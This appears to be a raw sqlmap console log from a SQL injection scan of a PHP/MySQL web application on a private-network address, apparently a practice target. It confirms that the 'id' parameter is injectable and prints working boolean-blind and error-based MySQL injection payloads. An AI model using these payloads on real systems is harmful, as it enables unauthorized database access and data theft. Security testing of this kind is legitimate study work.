 [15:01:18] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[15:01:19] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[15:01:19] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[15:01:20] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[15:01:20] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[15:01:20] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[15:01:21] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[15:01:21] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[15:01:22] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 410 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=2' RLIKE (SELECT (CASE WHEN (4173=4173) THEN 2 ELSE 0x28 END))-- OowC&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=2' AND GTID_SUBSET(CONCAT(0x7162787071,(SELECT (ELT(6457=6457,1))),0x7178766a71),6457)-- Lxwp&Submit=Sub
mit
---
[15:01:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[15:01:23] [INFO] fetched data logged to text files under 'C:\Users\31403\AppData\Local\sqlmap\output\192.168.0.106'

[*] ending @ 15:01:23 /2023-11-24/

PS D:\doc\sqlmap\sqlmapproject\sqlmap>